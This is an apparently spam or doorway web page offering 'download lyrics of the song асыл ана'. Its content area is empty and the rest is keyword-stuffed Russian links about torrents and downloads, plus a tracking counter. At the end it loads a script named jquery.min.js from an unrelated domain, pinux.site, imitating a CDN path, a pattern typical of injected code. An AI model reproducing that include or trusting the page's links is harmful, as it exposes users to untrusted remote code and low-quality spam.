

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-skachat-tekst-pesni-asyl-ana.html
body_size: 1922
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать текст песни асыл ана - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать текст песни асыл ана</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-monolitovcy-na-agroprome-narodnaya-solyanka.html">Монолитовцы на агропроме народная солянка</a></li>
                                <li><a href="sg982-skachat-besplatno-minus-tancuy-poka-molodaya.html">Скачать бесплатно минус танцуй пока молодая</a></li>
                                <li><a href="sg982-kislovodsk-mineralnye-vody-raspisanie-avtobusov.html">Кисловодск минеральные воды расписание автобусов</a></li>
                                <li><a href="sg982-osobnyak-na-zelenoy-1963-skachat-torrent.html">Особняк на зеленой 1963 скачать торрент</a></li>
                                <li><a href="sg982-skachat-knigu-strugackih.html">Скачать книгу стругацких</a></li>
                                <li><a href="sg982-blank-akta-sovmestnogo-prozhivaniya.html">Бланк акта совместного проживания</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-elementarno-torrent-2-sezon-lostfilm.html">Элементарно торрент 2 сезон lostfilm</a></li>
                                            <li><a href="sg982-sinemapark-akvamoll-raspisanie-ceny.html">Синемапарк аквамолл расписание цены</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-programmu-dlya-2-ndfl-2015-besplatno.html">Скачать программу для 2 ндфл 2015 бесплатно</a></li>
                                            <li><a href="sg982-lyambda-vyrazheniya-v-java-8-torrent.html">Лямбда выражения в java 8 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-korol-i-shut-noty-dlya-akkordeona.html">Король и шут ноты для аккордеона</a></li>
                                            <li><a href="sg982-skachat-knigu-na-android-50-ottenkov-svobody.html">Скачать книгу на андроид 50 оттенков свободы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-myslit-kak-prestupnik-3-sezon-skachat-torrent.html">Мыслить как преступник 3 сезон скачать торрент</a></li>
                                            <li><a href="sg982-konvert-s6-shablon-skachat.html">Конверт с6 шаблон скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
